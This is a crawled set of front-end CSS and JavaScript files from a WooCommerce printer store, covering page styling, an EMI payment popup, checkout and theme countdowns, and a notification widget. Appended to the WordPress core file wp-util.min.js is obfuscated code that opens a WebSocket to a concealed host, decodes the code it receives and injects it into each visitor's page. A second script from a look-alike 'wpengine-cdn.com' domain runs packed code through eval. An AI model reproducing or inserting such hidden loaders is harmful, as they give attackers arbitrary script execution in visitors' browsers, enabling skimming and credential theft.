.elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:6px;bottom:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:27px;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active) a{color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active):before{background-color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab.active a{color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before, .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before{background-color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:80px 0px 90px 0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb #reviews #comments>h2, .elementor-288556 .elementor-element.elementor-element-6ce6b8eb  span.comment-reply-title{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:5;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;line-height:59px;margin-bottom:25px;}@media(max-width:768px){.elementor-288556 .elementor-element.elementor-element-33ba0238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-3e36c685 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:10px;margin-bottom:0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:3;}}@media(min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:44.521%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:55.479%;}}@media(max-width:768px) and (min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:100%;}}@media(max-width:480px){.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:2;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{font-size:30px;line-height:48px;}}

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css
body_size: 963
content:
/* wcemi_ Animations */
.wcemi-spinner {
    width: 40px;
    height: 40px;
    margin: 100px auto;
    background-color: #333;
  
    border-radius: 100%;  
    -webkit-animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
    animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
  }
  
  @-webkit-keyframes wcemi-sk-scaleout {
    0% { -webkit-transform: scale(0) }
    100% {
      -webkit-transform: scale(1.0);
      opacity: 0;
    }
  }
  
  @keyframes wcemi-sk-scaleout {
    0% { 
      -webkit-transform: scale(0);
      transform: scale(0);
    } 100% {
      -webkit-transform: scale(1.0);
      transform: scale(1.0);
      opacity: 0;
    }
  }

/* Popup related CSS */
.wcemi-overlay {
    background-color: rgba(0,0,0,.6);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: none;
}

.wcemi {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    min-width: 700px;
    max-width: 840px;
    min-height: 100px;
    height: auto;
    background-color: #fff;
    z-index: 999999;
    border-radius: 5px;
    display: none;
}

.wcemi-header {
    display: flex;
    align-items: center;
    padding: 0 5px 0 25px;
    border-bottom: 1px solid #f0f0f0;
}

.wcemi-header__col1 {
    display: flex;
    flex: 1;
    justify-content: space-between;
    align-items: center;
}

.wcemi-header--close {
    width: 30px;
    font-size: 21px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 25px;
    padding: 15px 25px;
    cursor: pointer;
}

.wcemi-header__title {
    font-size: 21px;
    color: #222;
}

.wcemi-body {
    padding: 10px 25px 5px 25px;
}

.wcemi-method {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 10px;
}

.wcemi-method__item {
    cursor: pointer;
    font-size: 14px;
    padding: 6px 12px;
    margin-right: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-emis {
    display: none;
    margin-top: 10px;
}

.wcemi-emis.wcemi-emis--selected {
    display: flex;
}

.wcemi-bank {
    width: 30%;
    height: 280px;
    padding-right: 15px;
    overflow-x: auto;
}

.wcemi-bank__item {
    cursor: pointer;
    font-size: 15px;
    padding: 6px 12px;
    margin-bottom: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-plan {
    width: 70%;
    height: 280px;
    overflow-x: auto;
    display: none;
}

.wcemi-plan.wcemi-plan--selected {
    display: block;
}


.wcemi-plan .wcemi-plan__row:first-child {
    margin-bottom: 15px;
}

.wcemi-plan .wcemi-plan__row:first-child .wcemi-plan__col {
    font-weight: bold;
}
.wcemi-plan__row {
    display: flex;
    justify-content: space-around;
    margin-bottom: 10px;
}

.wcemi-plan__col {
    flex-grow: 1;
    flex-basis: 0;
    text-align: center;
}

.wcemi-footer {
    padding: 5px 25px;
    display: flex;
    justify-content: flex-end;
}

.wcemi-m-emis {
    display: none;
}

/* Vaiable product price selector */
.wcemi-variable-message {
    text-align: center;
    padding: 30px 20px 10px 20px;
}

.wcemi-variable-prices {
    padding: 6px 10px 20px 10px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.wcemi-variable-prices > div {
    padding: 8px 20px;
    margin: 10px;
    border-radius: 4px;
    cursor: pointer;
}

@media ( max-width: 699px ) {
    .wcemi-overlay {
        display: none;
    }

    .wcemi {
        width: 100%;
        min-width: 100%;
        height: 100%;
        border-radius: 0;
    }

    .wcemi-header {
        padding: 10px 15px;
    }

    .wcemi-body {
        padding: 5px 15px;
    }

    .wcemi-emis,
    .wcemi-emis.wcemi-emis--selected {
        display: none;
    }

    .wcemi-method__item {
        font-size: 13px;
        text-align: center;
        margin-bottom: 5px;
    }

    .wcemi-m-emis {
        display: none;
        margin-top: 10px;
        padding-bottom: 50px;
        overflow-y: auto;
        max-height: 73vh;
    }

    .wcemi-m-emis.wcemi-m-emis--selected {
        display: block;
    }

    .wcemi-m-bank {
        margin-bottom: 10px;
        padding: 10px 15px;
        overflow: hidden;
        height: 42px;
        background: #f5f5f5;
        cursor: pointer;
        transition: height 200ms ease-in-out;
    }
    
    .wcemi-m-bank.wcemi-m-bank--selected {
        height: auto;
        transition: height 200ms ease-in-out;
    }

    .wcemi-m-bank__title {
        font-size: 14px;
        color: #111;
        margin-bottom: 12px;
        position: relative;
    }

    .wcemi-m-bank__title::after {
        content: "\f067";
        font: normal normal normal 14px/1 FontAwesome;
        position: absolute;
        top: 6px;
        right: 0;
        color: #555;
    }
    
    .wcemi-m-bank__title.wcemi-m-bank__title--selected::after {
        content: "\f068";
    }

    .wcemi-m-plan {
        border-top: 1px solid #ccc;
        padding-top: 10px;
    }

    .wcemi-m-plan .wcemi-m-plan__row:first-child {
        margin-bottom: 5px;
    }

    .wcemi-m-plan__row {
        display: flex;
        justify-content: space-around;
    }

    .wcemi-plan__col {
        font-size: 13px;
    }
    .wcemi-m-plan__col {
        flex: 1;
        text-align: center;
        font-size: 13px;
    }

    .wcemi-footer {
        display: block;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: #fff;
        padding: 10px 15px;
        box-shadow: 0 0 60px rgba(0,0,0,0.1);
    }

}   

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/assets/checkout-countdown.min.js
body_size: 1128
content:
var ccfwooController={counting:!1,interval:!1,htmlElements:!1,forceStop:!1,config:ccfwooLocal,setElements(o){const e=o||"checkout-countdown-wrapper",t=document.getElementsByClassName(e);return this.htmlElements=t,t},getElements(){return this.htmlElements},setHtml(o,e,t){if(t=t||!1,!(e=e||this.htmlElements)||!o)return!1;let n;for(n=0;n<e.length;n++){const c=e[n].firstElementChild;"loading"===o&&ccfwooLoadingHTML(c),"counting"===o&&ccfwooUpdateCountingHTML(c,t),"expired"===o&&ccfwooFinishedCountingHTML(c),"banner"!==o||e[n]?.classList.contains("checkout-countdown-notice")||ccfwooBannerHTML(c)}return!0},isCounting(){return this.counting},hasCartCriteria(){var o=document.querySelector(".ccfwoo-cart-fragment");return!(!o||this.forceStop)&&(o.getAttribute("data-has-cart-criteria")&&1==o.getAttribute("data-has-cart-criteria"))},setIsCounting(o){!1===o?ccfwooController.classes("remove","checkout-countdown-is-counting"):(ccfwooController.classes("add","checkout-countdown-is-counting"),ccfwooController.classes("remove","checkout-countdown-is-hidden"),ccfwooController.classes("remove","checkout-countdown-is-expired")),this.counting=o},stopInterval(o){!0===o&&localStorage.removeItem("ccfwoo_end_date"),this.setIsCounting(!1),clearInterval(this.interval)},startInterval(){this.hasCartCriteria()?this.setIsCounting(!0):this.setIsCounting(!1),this.interval=setInterval(ccfwooCounter,1e3)},restartInterval(){this.stopInterval(!0),this.setHtml("loading"),this.startInterval()},setNewDate(o){const e=o||60*ccfwooLocal.ccfwoo_minutes,t=new Date;return t.setSeconds(t.getSeconds()+e),localStorage.setItem("ccfwoo_end_date",t),t},triggerEvent(o,e){if(e=new Event(e,{bubbles:!0}),"document"===o&&document.dispatchEvent(e),"window"===o&&window.dispatchEvent(e),"body"===o){document.getElementsByTagName("BODY")[0].dispatchEvent(e)}},classes(o,e,t){const n=this.htmlElements;if(!n)return!1;let c;for(c=0;c<n.length;c++)"add"===o&&n[c].classList.add(e),"remove"===o&&n[c].classList.remove(e),"replace"===o&&t&&(n[c].classList.remove(e),n[c].classList.add(t))}};function ccfwooCounter(){if(!ccfwooController.hasCartCriteria())return ccfwooController.setHtml("banner"),ccfwooController.classes("remove","checkout-countdown-is-counting"),void ccfwooController.stopInterval(!0);const o=ccfwooGetDurationRange(),e=ccfwooFormatDuration(o.start,o.end);!0===e.isPast?(ccfwooController.setHtml("loading"),ccfwooController.stopInterval(!0),ccfwooController.triggerEvent("document","ccfwooReachedZero",!0),setTimeout((function(){ccfwooController.isCounting()||(ccfwooController.classes("add","checkout-countdown-is-expired"),ccfwooController.setHtml("expired"),ccfwooController.triggerEvent("document","ccfwooFinishedCounting",!0))}),1e3),setTimeout((function(){ccfwooController.isCounting()||ccfwooController.setHtml("banner")}),1e3*parseInt(ccfwooLocal.expired_message_seconds))):ccfwooController.setHtml("counting",!1,e)}function ccfwooUpdateCountingHTML(o,e){if(!o)return;let t=ccfwooLocal.countdown_text.replace("{minutes}",e.minutes);t=t.replace("{seconds}",e.seconds),t=t.replace("{hours}",e.hours),t=t.replace("{days}",e.days),o.innerHTML=t}function ccfwooLoadingHTML(o){o&&(o.innerHTML=ccfwooLocal.loading_html)}function ccfwooBannerHTML(o){o&&"on"===ccfwooLocal.enable_banner_message&&ccfwooLocal.banner_message_text&&(o.innerHTML=ccfwooLocal.banner_message_text)}function ccfwooFinishedCountingHTML(o){o&&(o.innerHTML=ccfwooLocal.expired_text)}function ccfwooGetDurationRange(){const o=new Date;let e=!!localStorage.getItem("ccfwoo_end_date")&&localStorage.getItem("ccfwoo_end_date");e=e?new Date(e):ccfwooController.setNewDate();return{start:o,end:e}}function ccfwooFormatDuration(o,e){const t=new Date(e)-new Date(o),n=Number.isInteger(t),c=Math.floor(t/1e3/60/60/24/7),r=Math.floor(t/1e3/60/60/24-7*c),s=Math.floor(t/1e3/60/60-7*c*24-24*r),a=Math.floor(t/1e3/60-7*c*24*60-24*r*60-60*s),l=Math.floor(t/1e3-7*c*24*60*60-24*r*60*60-60*s*60-60*a),i=t/1e3<=0;return{milliseconds:Math.floor(t-7*c*24*60*60*1e3-24*r*60*60*1e3-60*s*60*1e3-60*a*1e3-1e3*l),seconds:ccfwooLeadingZero(l),minutes:ccfwooLeadingZero(a),hours:s,days:r,weekdays:c,totalSeconds:t/1e3,isPast:i,ValidDates:n}}function ccfwooLeadingZero(o){if("on"===ccfwooLocal.leading_zero){const e=2;for(o=o.toString();o.length<e;)o="0"+o;return o}return o}document.addEventListener("DOMContentLoaded",(function(o){ccfwooController.setElements(),ccfwooController.triggerEvent("document","ccfwooLoaded",!0),ccfwooCounter(),ccfwooController.startInterval(),ccfwooController.isCounting()&&ccfwooController.classes("add","checkout-countdown-is-counting")})),document.addEventListener("ccfwooFinishedCounting",(function(o){ccfwooController.classes("remove","checkout-countdown-is-counting")}));

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-includes/js/wp-util.min.js
body_size: 1453
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js
body_size: 857
content:
function showWPNotifErrorMessage(e){showWPNotifMessage(e,3)}function showWPNotifNoticeMessage(e){showWPNotifMessage(e,2)}function showWPNotifSuccessMessage(e){showWPNotifMessage(e,1)}function showWPNotifMessage(e,t){var i,s;jQuery(".wpnotif_popmessage").remove(),jQuery("body").append("<div class='wpnotif_popmessage wpnotif_popmessage_right wpnotif_error_message'><div class='div_popmessage_contents'><div class='wpnotif_firele'><div class='dig_pop_bg'></div><div class='dig_pop_bg_over'></div></div><div class='wpnotif_lasele'><div class='wpnotif_lase_snap'></div><div class='wpnotif_lase_message'>"+e+"</div></div><div class='wpnotif_popdismiss'></div></div></div>"),1===t?(i="wpnotif_success_msg",s=wpn_frontend.yay):2===t?(i="wpnotif_notice_msg",s=wpn_frontend.notice):(i="wpnotif_critical_msg",s=wpn_frontend.ohsnap),jQuery(".wpnotif_popmessage").show().removeClass("wpnotif_success_msg wpnotif_notice_msg wpnotif_critical_msg").addClass(i+" wpnotif_popBounceInRight").find(".wpnotif_lase_snap").text(s)}function hideWPNotifMessage(){jQuery(".wpnotif_popmessage").fadeOut("fast",(function(){jQuery(this).remove()}))}jQuery((function(){"use strict";var e,t=jQuery(".wpnotif-countrylist"),i=0;function s(){var s;t.is(":visible")&&((s=t.find("li.selected")).length||(s=t.find("li").first()),e.val("+"+s.attr("value")),e.trigger("keyup"),"mobile"==t.data("type")?t.parent().find(".wpnotif-hide-countrycode").trigger("click"):t.hide(),i=0)}function o(e){setTimeout((function(){var i=t.find("li"),s=t.find("li.selected").removeClass("selected"),o=i.index(s);if(i.length>0){var n=(i.length+e)%i.length,c=i.eq(n),a=0;c.length>0&&(a=c.position().top,c.addClass("selected")),n>o&&a+c.outerHeight()>t.outerHeight()?t.scrollTo(".selected"):t.scrollTop(t.scrollTop()+a)}}))}jQuery(window).on("popstate",(function(e){t.is(":visible")&&(i=0,t.parent().fadeOut("fast",(function(){t.find(".wpnotif_countrycode_search").val("").trigger("keydown")})),i=0)})),jQuery(document).on("focus",".wpnotif_countrycode",(function(s){var n=t.data("type");if(e=jQuery(this),"mobile"==n)return window.history.pushState({state:"open_countrycode"},null,""),t.show().parent().fadeIn("fast",(function(){jQuery(this).find(".wpnotif_countrycode_search").focus()})),void(i=1);var c=jQuery(this).parent().parent();c.append(t),o(t.find("li.selected")),t.css({top:c.outerHeight(!1)-1}).show(),i=1})),jQuery(document).on("click",".wpnotif-hide-countrycode",(function(){t.is(":visible")&&1==i&&history.back()})),jQuery(document).on("focusout",".wpnotif_countrycode",(function(e){"mobile"!=t.data("type")&&(t.hide(),i=0)})),jQuery(document).on("keydown",".wpnotif_countrycode, .wpnotif_countrycode_search",(function(e){switch(0==i&&jQuery(this).trigger("focus"),e.which){case 38:var n=t.find("li.wpnotif-cc-visible:not([disabled])"),c=t.find("li.selected").prev();return o(n.index(c.length>0?c:n.last())),e.preventDefault(),!1;break;case 40:n=t.find("li.wpnotif-cc-visible:not([disabled])"),c=t.find("li.selected").next();return o(n.index(c.length>0?c:n.first())),e.preventDefault(),!1;break;case 13:return s(),!1;break;case 9:case 27:"mobile"!=t.data("type")&&t.hide();break;default:var a=jQuery(document.activeElement).val().toLowerCase().trim().replace(/[^a-z]+/gi,"");t.find("li").each((function(e){if(jQuery(this).data("country").startsWith(a))return o(e),!1}));break}})),t.on("mousemove","li:not([disabled])",(function(){t.find(".selected").removeClass("selected"),jQuery(this).addClass("selected")})).on("mousedown click","li",(function(e){t.is("[disabled]")?e.preventDefault():(t.find(".selected").removeClass("selected"),jQuery(this).addClass("selected")),s()})).on("mouseup",(function(){t.find("li.selected").removeClass("selected")}))}));

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js
body_size: 752
content:
!function(g){"use strict";g(window).on("elementor/frontend/init",function(){var n=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run();let t=this;g(document).on("etheme_product_grid_ajax_loaded",function(){var e=t.getSettings("selectors");t.elements.$wrapper=t.$element.find(e.wrapper),t.run()})},getDefaultSettings:function(){return{selectors:{wrapper:".etheme-countdown-wrapper",heading:".etheme-countdown-heading",clock:".etheme-countdown",expireMessage:".etheme-countdown-expire--message",days:".days",hours:".hours",minutes:".minutes",seconds:".seconds",digits:".etheme-countdown-digits",delimiter:".etheme-countdown-delimiter"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$heading:this.$element.find(e.heading),$clock:this.$element.find(e.clock),$expireMessage:this.$element.find(e.expireMessage),$days:this.$element.find(e.days),$hours:this.$element.find(e.hours),$minutes:this.$element.find(e.minutes),$seconds:this.$element.find(e.seconds)}},getTimeRemaining:function(e){e-=new Date;return{total:e,days:Math.floor(e/864e5),hours:Math.floor(e/36e5%24),minutes:Math.floor(e/1e3/60%60),seconds:Math.floor(e/1e3%60)}},run:function(){var u=this,e=u.getElementSettings(),f=u.getSettings("selectors");this.elements.$wrapper.each(function(){var n=!e.show_empty_counter,i=new Date(1e3*g(this).data("date"));let s=g(this);var d,r=g(this).data("has-reinit");let o=g(this).data("expire-actions"),a=g(this).find(f.days).find(f.digits),h=g(this).find(f.hours).find(f.digits),l=g(this).find(f.minutes).find(f.digits),m=g(this).find(f.seconds).find(f.digits);var c=function(){var e,t=u.getTimeRemaining(i);r&&s.data("reinit")&&(clearInterval(d),s.removeData("reinit"),i=new Date(1e3*s.data("date")),d=setInterval(c,1e3)),0<t.days||!n&&0<=t.hours?(1===(e=t.days.toString()).length&&(e=0+e),g(a).html(e)):n&&(s.find(f.days).next(f.delimiter).remove(),s.find(f.days).remove()),0<t.hours||!n&&0<=t.hours?(1===(e=t.hours.toString()).length&&(e=0+e),g(h).html(e)):n&&(0<t.days?g(h).html(("0"+t.hours).slice(-2)):(g(this).find(f.hours).next(f.delimiter).remove(),g(this).find(f.hours).remove())),0<t.minutes||!n&&0<=t.minutes?(1===(e=t.minutes.toString()).length&&(e=0+e),g(l).html(e)):n&&(0<t.days||0<t.hours?g(l).html(("0"+t.minutes).slice(-2)):(g(this).find(f.minutes).next(f.delimiter).remove(),g(this).find(f.minutes).remove())),0<t.seconds||!n&&0<=t.seconds?(1===(e=t.seconds.toString()).length&&(e=0+e),g(m).html(e)):n&&(0<t.days||0<t.hours||0<t.minutes?g(m).html(("0"+t.seconds).slice(-2)):(g(this).find(f.seconds).next(f.delimiter).remove(),g(this).find(f.seconds).remove())),t.total<=0&&(clearInterval(d),o)&&o.forEach(function(e){switch(e.type){case"hide":s.find(f.heading).hide(),s.find(f.clock).hide();break;case"redirect":e.redirect_url&&(window.location.href=e.redirect_url);break;case"message":s.find(f.expireMessage).removeClass("hidden");break;case"widget":e.widget_id&&g("#"+e.widget_id).addClass("done")}})};c(),d=setInterval(c,1e3)})}});g.each(["etheme-countdown","etheme_product_grid","etheme_product_list","etheme_product_carousel"],function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+t+".default",function(e){elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5889
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"TjugoVzXQ",12,5,33))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js
body_size: 408
content:
( function() {
    "use strict";

    const loader = '<div class="wcemi-spinner"></div>';

    // Open EMI Popup
    jQuery( document ).on( 'click', '[data-wcemi-open]', function( e ) {
        e.preventDefault();

        jQuery( '.wcemi-overlay' ).show();
        jQuery( '.wcemi' ).show();
        jQuery( 'html' ).css( 'overflow', 'hidden' );
    } );

    // Close EMI simple product popup
    jQuery( document ).on( 'click', '[data-wcemi-simple-close], [data-wcemi-simple-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Close EMI variable product popup
    jQuery( document ).on( 'click', '[data-wcemi-variable-close], [data-wcemi-variable-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( '.wcemi-variable-emi' ).hide();
        jQuery( '.wcemi-variable-price-wrapper' ).show();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Select Bank
    jQuery( document ).on( 'click', '[data-wcemi-bank]', function() {
        var bankID = jQuery( this ).attr( 'data-wcemi-bank' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );

        jQuery( '[data-wcemi-bank='+bankID+']' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '[data-wcemi-plan='+bankID+']' ).addClass( 'wcemi-plan--selected' );

    } );

    // Select method
    jQuery( document ).on( 'click', '[data-wcemi-method]', function() {
        var method = jQuery( this ).attr( 'data-wcemi-method' );

        jQuery( '.wcemi-method__item' ).removeClass( 'wcemi-method__item--selected' );
        jQuery( '.wcemi-emis' ).removeClass( 'wcemi-emis--selected' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );
        
        jQuery( '.wcemi-bank .wcemi-bank__item:first-child' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-emis .wcemi-plan:nth-child(2)' ).addClass( 'wcemi-plan--selected' );
        
        jQuery( '[data-wcemi-method='+method+']' ).addClass( 'wcemi-method__item--selected' );
        jQuery( '[data-wcemi-emis='+method+']' ).addClass( 'wcemi-emis--selected' );
        
        // Mobile
        jQuery( '.wcemi-m-emis' ).removeClass( 'wcemi-m-emis--selected' );
        jQuery( '[data-wcemi-m-emis='+method+']' ).addClass( 'wcemi-m-emis--selected' );
        
    } );

    // Mobile Click
    jQuery( document ).on( 'click', '.wcemi-m-bank', function() {

        if ( jQuery( this ).hasClass( 'wcemi-m-bank--selected' ) ) {
            jQuery( this ).removeClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).removeClass( 'wcemi-m-bank__title--selected' );
        } else {
            jQuery( this ).addClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).addClass( 'wcemi-m-bank__title--selected' );
        }

    } );

    // Variable price select
    jQuery( document ).on( 'click', '[data-variable-price]', function() {
        var price = jQuery( this ).attr( 'data-variable-price' );

        jQuery( '.wcemi-variable-emi').show();
        jQuery( '.wcemi-variable-emi' ).html( loader );
        jQuery( '.wcemi-variable-price-wrapper' ).hide();

        jQuery.ajax({
            url: wcemiObj.ajax_url,
            type: 'POST',
            data: {
                'action': 'wcemi_load_emi_popup',
                'price': price,
            },
        })
        .done(function( response ) {
            jQuery( '.wcemi-variable-emi' ).html( response );
        });

    } );

} )(jQuery)

--- FILE ---
content_type: text/javascript
